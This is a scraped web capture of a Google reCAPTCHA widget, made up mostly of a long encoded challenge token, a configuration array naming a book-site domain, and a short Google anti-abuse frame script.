rw6bCmiFpw6dPw7E8w4QIBHDDkxPCvG7Du8OJOMO8EcKDwpzCncKzwqdpwo/CsMKcSsOyw4Z8woRLdS1IKQYGw4XDn8OcAhjCosKZV8KpVsKBKXbDvcONwoTDtnIcUCTDtsK4dMO+wqEgSh/[base64]/wpZgY8OewqfCoX7CksKSGTnDrkjCvcOOA8KmwqXDgMKSw65DwpYFw4J3w5cXwpTCmHIMwqrCmcO+MEcMw40pw587w68Vw45aJsK3wrnCuixNGcKKBcOww4zDg8K2FAzCp3PCgMOKHsOec1nCuMOpwr3DusOYWEXDukcywpQpw5LClHVJwpIUb1/DicOFLMOUwpvClRQqwqUFBx/[base64]/[base64]/[base64]/ChsO3T8OadMOBB2rCtcKywojDvMKXwrnDrsKWcxfDvxk7wqgqZsOiI8OGRFjCmAQFJkECwojDink6CkdCSMKuH8Kbwrk6wpxPOsKvMBHDlkrDscOCVEzDhk85GMKcwqvCkHXDuMK5w7dtQ0DCpcOswoDDlWgow7zDr13Dn8Olwo7CmyfDmnTDqsKFw5N4AsOMGcK/[base64]/CsMOLPiNwwqcqw5wtYhzDn8Olw4BQb8Ocwp/[base64]/Cg8Odwpdwwq5GKXQXBHBcw7bDhcKQwoptNU7DhyfDtMOAw63Djy3DmMOqCT7DisK7GcKMRcKRwozCjQTDu8K1w7jCtkLDq8Orw5rDkcKdw7cQwqkxe8KuTCfCscOGwpXCl0PClsO/w4nDhHskBsOpw5/[base64]/[base64]/ChMKfRk/CuxA5H184bg/[base64]/QWwaQcKnwo7Cp3fCsSomwqVsw7zCnsKqw6hYTXfCvkhCwpEmwpHDt8O8Zn8xwrLCqTcbCF0Nw6bDg8OGR8Oxw4zDucOQwqDCrMKrwrQ0w4ZeMwwkFsOawoHCohM3w7/Cs8K4fMKYw4HCm8K4wozDqMOVw6fDp8KwwrzDkRbDjnbClMKSwphKfcOzwpojM3nDlipdOQvDscOCUsKJTMOWw7LDkygaecKuN3vDl8K8R8OHwqxsw59dwqpgYcK+wodQKMOmUDJRwoVQw7XCoAbDhEE7AkfCjXvDnRhhw4g9wozCp3ZNw7PDr8OiwoF8EA7DqE/CsMKzclPCicOTwqozGcO4wrTDuDAzw58awpvCt8Orw5ddw61HOwrCjxAAwpBmwqjCi8KGD2/[base64]/Dp8Oyw4zDlmscO8KDeMOnPUvDugVtT8KKSsKhwp3DsGE+dATDocKQwpXDrMKAwocOJwrDmCXCv1wNEQt4w4J8C8Oyw6fDm8KqwobDmMOqw6TCusK3E8Kzw6sIAsKAOFM6DUDCvcOtw7k5wpokw7E1fcOAwrXDlhNgwoY/Q1N0wqsLwp9wAsKgZsOkwp7DlsO5w4gOwofDn8Oow6nDqcKCYGrDp0fDmU0YaCYnD2rCm8OSOsK8W8KYKsOMK8Owa8OUFMO2w5zDtgAybMOEcz4Nw7zCgUTCisOVwprDph/DmBU/w5s0wo/Cu2Qlwp7CvsKiwrTDrmPDmVnDtznCq2obw6nCv1U0KsKxdxjDjcOnCsKgwqzDlhotBsK7PEXDuH3Cmwxlw79Iw4bChx3DtGjDtWzCrERVZsOKBsOYOsOcXyHCk8OVwp9rw6DDv8OlwpXCssOMwp3Cp8ORwpbDpcKsw51XVA1GYizDvcKIHEErwpomw7lxwr/DhB/Dv8ODIU7CqEjCoQvCiXJNNS7Cki5ZcS04w4M5w7YeWyrDrcOIw73DqsKsPgtuwopyfsK3w7I/wrJycMKmw7PCqhxnw4NgwojDmg5pw4xTw6nDtnTDv0XCqMOPw4TDhMKUD8ObwoLDv1E+wpwQwoJhwpNjQcO1w7hULWBTDwvDoTfCrsKfw57DmAbDjMK/STLDqMKRwofCkMKNw77CjsKewqIZwrwWwp5lShJxwoYewrQAwqzDuwTCslcIPSdXwr/Digtfw4PDjMOdw77DkC09O8K5w6QSw4PDu8OyfcOeJFXCijLCm33DqTgqw55gwqfDuiFlesOod8KFZ8Kbw75mEUthCjfDsMOCeGITwqPCn3/[base64]/[base64]/DpsKnwqJVTcKtNkTCi8OTUULDlXVJw5J+wqQoCy/CtXU4w4rClcKsw6Ubw6EhwrnCiWR2S8K2wroswqN0wrQ5egLCqVzCsAl9w7fCmsKGwrXCqnMiw4BpEifDswrDh8KoQ8O3w5nDviPCusO2wrlywqYcw5BjUlbCjndwIMO7wphfU3XDmsOlwoA4w7Z/[base64]/w5/ClQ8cAQw5wrfChF0iw6U9w6Mbwr/DkcOgwqnCkCJPw4oSYMKPAsOgUcKAS8KObG/CoCJHVgBywoLChsOOd8OUBgjDisKMbcO6w6pTwrfCjnXCjcOJwr/CtzXChsKnwr/[base64]/Ds8OiK8OaQkLDkXVjADgyUGRRwp/Cr8OcM8KoNcOcw7TDghrCpFXCuy5kwoFvw4TDqU8JIDVMX8O4WDlqw5fDnGfCusOww78PwqnDmMKpw5fCk8K6w40Mwr/Cumh+w4/CrsKkw47CmsKpw6/DpWZUwqV8w6TCl8Ouwq/DqxzCocOOw5ZsLA4lCEbDhHl3VjDDmETDrk5oKMKUwqHDvzHCh3VYY8KXwoFPU8OeEF3Dr8Kfwr1PcsO7NBHDssKnwoXDocKPw5HCqw3Dmw4IYVIhw6TDrcK5NsKBMhd/JsOnw6kiwobCscOUwp7CsMKnwoTDjsKmD1nCimEAwqxvw4XDmMKCQwjCrzwSwrEow4bDmcO/w5fCgn8YwojCihMGwoNqB3bDpcKBw4fDksO/[base64]/[base64]/[base64]/[base64]/Dr8OqwpQfw6k9fcOKw4oYUm9FS8O7Ty/[base64]/CosKKGWMXw7JBEsKxwqjCs0ciacOfUMKnf8O+w4XCmMK6wq7CrUltFMK5IcK/al8gwp/Cl8OmcsKuSsKLQ1JGwrPCghYpACoBwrjDnTjCu8KrworDtU3CtsORLyHCiMKaPsKFwpnCqHprYcKjDcORIMOiTsOmw7nDgVbCtsKWZCEOwr1lFsOOFSwkBcKuDsOew6TDvcOkw6rCnsOlKsOAXQh9w6nCjcKHw4VtwprDp1/CpMOOwrPCknrCoT/DkUsCw5/CshVUw5fCiTDDpGp5woPDonHChsO0UULCpcOfwoFrecKdZ2A5MsKZw6gnw7HCn8Kuw4rCrTUafcOUw5HDncKbwoBawqcySsKxLhfDmzfCj8KBwpXCisOnwoBXwqPCvS3Cth/[base64]/DgsOVdjTCvcKEaBt9w7gNw7x3wqdcworDqU41w77DnDnCr8KxPVvCggs/[base64]/QcKDw4ZkMCNiHCwhw55iwq1BwpnCkE0cTcKEfMK4f8OXw7nCn1xjFcK2wovCgcKmw5bCu8Ojw5fDn10awoQ1ADXDisKOw4ZWVsKVU2c2w7U7UMKlwqLCjGVKw7jDuH/Cg8OqwrMuSyvDjsKMw7ohRD/CjMO6JcOKSMO3wocKw7Y1GB3DmcK7fsOfIsKsFFrDql8cw4TCssOGM23CsnjCpnVZw5PCvB4fdMOKH8KIw6XCsgBxwpvDiUjCtm7Coz7CqgjCnR7CmMOOwroGWsKJUmfDsyrCncO9R8KXcEzDuADCjk3DtSLCosKlPi9NwpRHw73DicOjw6/Dt0HCncO9w6fCo8KuYG3CkSnDusOLAsK+bsOAcsOse8KRw47Cs8ODwpdvZV/DoXrCjMKeVMOXwr3Do8OwA3l+b8K9w7tmVSkZwoQhKknCnsKhEcKnwoMYV8KRw6Uhw6nDpMOJw6rCjcOsw6PCl8ORWh/CrgsEw7XDlV/CqibCp8OnA8KTw5VsHMO1w79Pd8Kcw6hVXCMWw5IVw7DClMKiw4rCqMOCfiNycsOjwqTDoH3Cv8OIGcKKwo7DlcKkwq/CiwzCosODwp9gOMKTLAMNMsOsBwbDpxs3DsOmC8Kuw619N8Omw5rCkR0kfVEVwoh2wrXDrcONw4zCq8Kea154TMOTw689wrzCiFo5esK8w4fDqMOtRWxDCsOcwppowovCrcOOc0jCjR/[base64]/DrcK/[base64]/DscKaF37CtB5IeDTDqBfCq1fCrsKCYcKpVGDDoysedMKDwpzCmsOCwqMXCXlBwpk8XwbCv2otwr8Fw7I6woTDqWfDvsO9wqjDuX/Dp19qwonDsMK6V8OyODvDoMKZw4Q0wqjDo0QMU8OKMcOrwpEAw5YXwrs9I8KfUAE9wojDj8KYw7TCsmHDssKAwrgEw4oSe2UYwoIYMU1qQMKcwpPDvA3CuMO8DsO0w59gwozDskdhwpDDhsKTw4BrKMOJY8KIwr1jw5fDkMKsBcO/[base64]/DksORwqjCqMOdSMK/wqfDhsOdwoHCvEV4WUrCvsOeSMKWwopWJiVXw7dCVFHDvMO/wqvChMOaDwfCuzjDoDPDhcOAwrEXSHHDncOTwq9Dw5HCkBwEGMKLw5c4FwDDsnpIwpzCvcOlH8ORUsKbw4tCS8OIw6DCtMOYw6R1McKZw6TDgy5ebsK/wqLCvFbCksKsV11IJMO6PMOnwohzFMKhw5kPfUlhw6wxwqt4w6PDlArCr8KRFCt7wqk/[base64]/[base64]/Xl93IgdJHMOgw4oBUUPDjcOVw7nDo8Ohw4jDqkPDjMKAw4vDrMOyw78iQ23CqTIwwpbDl8OGE8K/w4nDtD7Dm2xEw59Swr1MQsOLwrHCscOGWg1fLBjDqRZOw6rDj8Kcw7QjSmrDiUw7w6V9WcODwr/Cm3RAw5NwQcKRwpEEwoAxTCBNwqsALAJfHjLCkcOIwoA5w4/Dj0VkBcKESsKUwqBAXh/CnCA/w7I3F8OHwrdPIm3Do8OzwrsQa141wpnCnHdzK2Udw7pKfsK4WcOwPGRXbMO+OmbDoE7Cr30IQQpGVcOcwqHCmE1owrsDQFg5woF+Y0fCgFbCssOmUXJ7QsOPBcOkwqMywq/CusKuWldpw5/CsW9wwoImBsOwXikTSCIlWcKQw6XDmsOEwoTCj8OXw6x7wppQaCjDucOZQVPCiXRvwoJ+N8KhwqvCiMOBw7bDj8Oqw7YAwr4tw5PDiMKxB8KswobDtXh4YDDCmsKQw44qwoohwogWwqHCvR85aCFuImlMXcO2L8ODTsKpwp7ClMKCaMOFw51JwoVjw5ExOB/CrRkeSFrCuBPCqcKUw7fCm31SAsO3w77CjMKJRcOsw7DCr0F6w7bCvGAdw6doP8KpVX3Crn5Rc8O2OcKRIcKww64UwoYLasK/[base64]/CisKQL8Obw4AsDEZuMgHDkcO5NcOXwoRzw7pYw77DnMKVw5oxwqTDnsKCUcOEw5pMwrA9EsO2QB/[base64]/Cr8Kgw5YNRsOEw7vCh8KxDUjDtDHDiX/DrBU0KxXDjcO9wqdtDljCmX0oPHM0wq1PwqjCsRJmMMO4w4xeZMOibTgxw545TsKLw4sswpp6GVRqYsOywoFBWlzDmsKFEMKIw4UCGMO/wqMxczvCiX7DjBHDoFfChW9Tw6I1R8OUwpk6w6JxakDCl8KPCcKVwrzDkljDlw1Kw7HDpDLDknvCjMOAw4XCnh8Re3jDl8OMwrp/[base64]/CkMKFT8Ohw4dOwoEgA1Rcw7Fyw7YWAcOLOcOxUnN0w5/DmMO9wqbCr8OkBcOcw7rDlsOCZsK5EU7Dv3XDhRTCpk/[base64]/w5BYw53DssO5LcKLw5vCp8K5J8O1LMKgwrM4w7HCpGcAwp0bwpZ5FMOHw6zCjcOlRXHDvcOJwqF5GsOmwqTCpsKTC8O7wog5di7Dr2IgwpPCoRLDk8OwFsO5PQJbw6TChwUTwrR4RcKqOBDDosKZw4J+wq/CrcKJCcO2w5sSb8K9IMO/w6Uhw5NTw6DCtcK6wrh8wrfCj8Kcw7LCn8KmQsKyw6xSckBvfsKtVXXCjkzCvxTDp8KwYEwFwqd4w40hw5jCpwxHw4HClMKnwoEjNcO5wovDpUV2w4VZFUvCrHlcw5dAL0BfUQnDiRlpARtFw7lBw4hjw5/[base64]/CkmPDgjkkw5kmFQlWSGdbw4RTOUNPw67DjS1jMcOHWsKIBRx0CzHDq8KMwopmwrPDhkA4wo/CqwB1M8KJasK6dnbCnGzDo8KRPcKUwrTCp8O6JMKlbMKfLx4uw495wr3Ck2B/KsKiwqYKw5/[base64]/CtG7DgsK4UAFYBRlNw5lEwrZKBcOWw4PDhHBfCEnDmsOWwqEYwopzTsKQw5wwZGjCoF5nwqUJw43ChRHDong/w5/CvV/[base64]/w48Gw4PCqsOVUMKxNwB5ecKOwrfCkcO8wq4hVMOWw4TClcKwZl1HccOtw6IawroQVMOFw5okw6EqXsOsw6EzwopZIcOuwo0Rw7XDkwDDsnDCuMKEw7A7wr/DlSrDtnVtVcKOw74zwqHCosKywoXCmzjDrsKnw5lXfBnCpcOdw7LCrVPDt8OCw7DDgx/[base64]/wrw4QnHDj8OeYxRvAMKEwpPCjh45w5doM388QHPCs2DDk8KAw4bDtcOJEQfDkcKsw4vDhMKtEi5HLBjCusOLc1/CnQQOwqFgw69bDFrDtcOBw4xyRGl7IMKsw5xbIMKLw4JRHUtgEwHDm0R3asOqwqVDwq3Cr2bCg8OTwrRPd8KMXVNmK3ICwqvDocOfQsOtw77Duj4RYTPCgVEswrpCw5LChUxuUSZtwq7CjA8Md3AVUMO8WcObw4Y5w6rDnBbCo2APwrXCmj0DwpvDmzIeAsO/wodww7bDhcOmw6bCpMKhJcOUw67CjCUrw4cLw4smD8OZP8OEwp4zVsOKwqU/woozbcOgw7QGIB/Dk8OswpEEwpgSecKlB8Owwp7ClcKcZRtlfznDq1/CvyzCjsOgesOzw4/[base64]/JBtbFMOCJ8O3GlbDgTNBwr4rwpABY8O/w6/CtcKawobCgMOHw7Bdw6h/w5jChmvCqsOFwp7ClzHDo8Kxwo4MJsO2HBPCksKMPsKpacOXwrLDojvDt8KZLsKlWBs3w7TCqsK9w7YgXcKywp3Co03Ds8KAMMOaw7hyw43Dt8KBwpzDgHIHw4J+wovDssOOEMKYw5rCj8KnUcOTEDF4w7ppwp1FwrPDvCPCt8K4C2wYw47DpcKoVwY3w6DCk8O5w7B/wp/[base64]/CqyXDpMOeAQHCuCvDhMK5VcK9KXYzQlNMOlnDnsKUw7MAwqxkMyVFwqTCo8KMw4/[base64]/w5fDghDDq8KgfDzCjMOhw4ImAsOfNsO6fk7CgyYowqbDuxfChcKVwqPDkcK6GGF8wrhxw7MvN8K6McO5wq3ChERewrnDhwpTw5LDtxjCo0MnwrJaY8KVQ8Otwqp6fwbDjTsZNMOGAGrCmsKjw49NwpZiw4MgwoPCkMKqw4zCgGjDmHJACcOVQn5vZk/DvTxTwovCrTPCh8OUNwghw7YfK0Zdw5rCqcOeIE/CoEQuV8OkDsKyJMKVQsOmwrtnwr3CpgcSPWnDmSTDvXjChlZDVsKlw4ZtDMORYl0KwpLCu8KwOFh7L8OZP8KawovCqDvCk18EHEZXwoDCtlrDvWnDo3BOBBp9w5LCu1LCsMOVw5Aww40jXmB8w7M/[base64]/DnVdNwoglWsOUZMOxwrzCtmclUVDCj8KOMTdxwrFrwoIEwqQwZGgew68FH0XDoRnDtk4IwqvCtcK5w4FBwqTCssKnOHgUQcODfcO/wr5OVMOjw4FQAH8gw4nCjiw/ZMODW8KkZsOCwoARI8KDw57CvHkfGhssYcO1G8Kkw7QPKBTCqFEgdMOGwrzDjVvCjzJnwpnDvwPCl8KFw4bDlRYvfHxVCcOUwrlOI8KCw7zCqMKUwonDlEB+w4pJL0RoX8KQw5PCsXNudsKAw6TDl3w9E0jCqRwsXsOnBcKiaB/DpMOqNcKcw4gYwpnDsWnDiw5BCAtaI2rDqMOzC3nDpcK5G8KwJXxNJsKsw7RzYsKww6dgw5fCjQXCmcKzQk/CuyTDnHbDo8O5w7JVfcKXworCrMKGH8OUworDt8OSwq4Gwr/DmMOqPwQ7w7XDlTk+RQzCosOrHcOiJS1RWcOOPcK8TFIew6gQWxrCrhHDuX3Cr8KHFcO2N8KVwoZELU1lw5sJCMOyUQ89Xx7Ct8Omw6ALFGJxwoV7wr7Duh/Ds8Ojw4TDlBEjbzkAUzU/[base64]/DjsKtwpPDu8KTS2zDrlQsTMKCKnrDg8ONw5Abw7FjLQMmScKmBsK6w6fCosOJw6rCucO+woDCgXnCtsK3wrpSD2PCo0/[base64]/[base64]/[base64]/[base64]/DhzfCtMO6worDuHcTBsOlwolwwr4CwqAfwrM3w6kowqFSWGx7KsOTdMKYw54Rb8KNwpnCq8KRw5HDq8OkFcO0dUfDl8K2XHRVI8OSISHDk8O/P8OOEisjDsOYNyMAwqXDpCQgT8Ktw7gcw6/[base64]/CvcOyWn80eUBES27Cgz50a0HCqsOCJGEoPsOFesOxw5zCuGnCqcOVwrYcwoXDhx7CvMOySUTChcKdXMKLMWjDojzDl1A/wodpw5FQwr7Cm33DicKlWWfCh8OYH1bDhDbDnVgBw4vDghpiw58vw6/ChGImwoR8acKrG8KUwrXDrj9Gw5fCk8OHcsOSwpxzwroSw5DCvjknJ0/CpULDr8K1w7rCpUTDsXkcZl8+HsKDw7J3wpvCtMOqwpDCpFPCjTEmwq1Dd8KYwrPDrcKpw6DClkYEwoB2asKywqXCn8K6VCE6wo4nD8OIZ8K3w5ghfRbDtGs/w5LDisKjU3tWcEHDl8K+LcOKwoXDt8OmI8KVwpw1aMOPRArDnWLDnsKtFMO2wozCisKowpJIcnoVw5xqLinDssOPwr5uBXfCvzLCnMKYw5x8ZgRYw4PCnR15wrIQPnLCnsODw73CtlVjw5s+wrfChj/DkxNAw73CmBTDvcKQwqFHTMKew77DjHTDkDzDkcKow6d3V0lGwo4wwqE0KMOAIcO4w6fDtybCkTjDgMKZbXl3ecKhw7fCvMOGwobDjcKXCApHflHDgwTDvMKdZGEvQMKveMONwobDuMOVFsK8wqwQbMKww71GC8Olw5LDpSFAw6jDnsKcbcO/w58UwqBmw43Dn8OlVMKJwpBiw4nDqcOwK3/DjnNQwp7CjMOVejDDgTDCusKsGcKzeRnCncOUV8OgXQQUw75nIMKvUlEDwqspKQBXwog6wo5oMsOVNcO4w5xcYV/[base64]/[base64]/CsMOHCT0nesK8WcKkbyweFk/CgAZ6wrsVbnrDn8KCF8OSWcKnwo8dw7TCniZbw4PCp8KuesOpDCXDt8KBwpUja0/CsMKsWkpXw7oUasOnw5Ihw4LCqwHCjSzCpi/DmsKsHsK5wqLDsgDDtsKJwr7Dr39nO8K2DsKiw6HDvUrDtsKpScKxw4PCqsKrLkt8wrfCi3nCrjHDv2xFf8O/cyRzFMOpw7vCh8O/T37CijrCiyTDusK2w5VewrcaIMOFw7jCq8KMw6gDwq0xXsOIKF1Wwq4sdF3Dq8O9esOew7TCi0oZGjvDqgrDjcKaw4PDocKXwq/DtDEWw5DDlGbChsOhw7RWwoTCoBpGdsKwDcKKw4vCicONCRPCn0dSw7bCu8O2w61xw53DkXvDocK9XCU5FA1EWA0kHcKew6rCs1N2OMO5w68SRMOHSxfCq8KbwqXCqsOvwqJfLXw4PEk/SEp1WsO/wpgKFgHCrcO9V8OswqA1flXDji/CvQDCq8KVwrTChFJbRw1aw6dgdi/[base64]/DtjlEwqUjQcOxEEpDQcOKw6nCinpWwo5owpnCrlwTw7bDqjUNXj7DgcO1wqxkAMOQw5DDm8OQw6sLKkzCt2YZGW4hHsOmfmlIdWLCgMO5FjN8aHJJw7vCrcKswoHCvsO+J3sGCMOVwrcBwpgBwpnDksKjICbDihx6W8OAXT3DkcK7IRrDkMOYIMKxw4YIwp3DgU/DrV/ChC/CtFTCtXzDkcKsGA4Kw4ZUw68BMMKAL8KuNjhYGBLCnjPDpQjDiVDDiHHDkMOtwrl3wr/CqsO3SQ/DrnDCs8ODKy7DiGzDjsKfw49MPsOOFmETw73CsDzDnCPDosK1fMOgwqnDvxwXQGXDhgjDhWPCvQkFfnTCtcK5wpo3w6DDuMKpcz3ClBdnFE/DpsKSwpLDqG/DoMOxBxHDq8OiHHhDw61rw47Cr8KsVh/CtMOxcUwIYcKvYgXDjkXCtcK3AXPDqwAeUMOMwqvDncOiKcOXw7vCllsQwr1jw6pLHx/[base64]/DmcK9LiRbIMOUw6/Dl8O/w5TClk3DssOlIX7Dm8K6w5otw7zColfCpcOTNMORw4Y+BmwZwo/DhxlGcS/DrwI4bDMRw6Icw5bDkcOFw44NEjsfFjY/wovDhEDCtUEzNcKTLAfDh8O0ZQXDpADDjsKfQRgnRsKHw4TDmV8yw7PDhMOieMOXwqbCjMOjw6R1w6fDr8KtHDnCvFwDwrzDpcOAw4tGfALClMO/[base64]/w5oFwpdeexPCl2rDozFmwr0SwojDqsKJwqfCvMK9JAwAwrYFS8OHVE47ViXCslgcdSZKw48WRW0SBQpYPlNuGGtLwqsSFl3CnMOgVMOJwrLDsRPDn8O9HcOgTyt4worCgsKaQxsHw68+NMKdw4HDm1DDs8KgKxTDlMKIw7/DtsOOw5w9wpvCgMO/U2oxw4XClmrCqg7CrH87aDkZSj46wqLDgsO0wqYRw6LCtsK4bXnDqMKQREjCkFDDh2/DnCFcwr8zw63CrzQzw4TCty0WHEvCvgZOWQ/DmDE5w6zClcOxDcO1wqrCqcKjdsKQJMKVw7hVw4l5wo7CqmXCrBc/w5nCji0awqXDrCDCh8OAZcOfb3d0O8OJBiYMw4XCn8KJw7pzSMOxBTfCgQ3DnBXClMKSUSpNcMKtw5XDkF7CtsORwrDDijxgUGDDkMOyw6XCl8K1wrjDuQ5iwpnCh8Kswp5zw6V0w7ATBQwGwp/DisKfWDnCtcOgQ2nDg17Dl8KzOFUwwqoEwotjw7Rkw4nDuwoqw4YYDcOCw7QowpfDlgN9ZcKHw6HDvMOAJsKybQ50KGoRbXPCmsKla8KqDcO0w7VybMOEAMKoVMKWQsKcwrnCgg3DmD5ERQjCocKLUS/Dp8Okw5jCn8OdRxLDgcKzUGpbUl3DizcbwpLCg8OzScOwasKBw5DDjx/[base64]/ChMKt\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228W/xsDZrertv2f/e4AFDD2jEMXHoBsXZPKruYhLNIfk\\u003d\x22,1,0,null,1,1769694471457,0,0,[61,41,108,223],null,[218],\x22RC--VB9Xc1MrMj3Og\x22,null,null,null,null,null,\x220dAFcWeA6MXUwkCM8KL1FX4YddPTVRqe9K4xuPrBZbWArZ506svUMef1c1ObazZZGUHrlxjX3lCG5xREYvDhmIEB6mqGBJhQmDuA\x22,1769777271176]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8EXY2Eigtx_UWRSrcQC3Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769690873854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>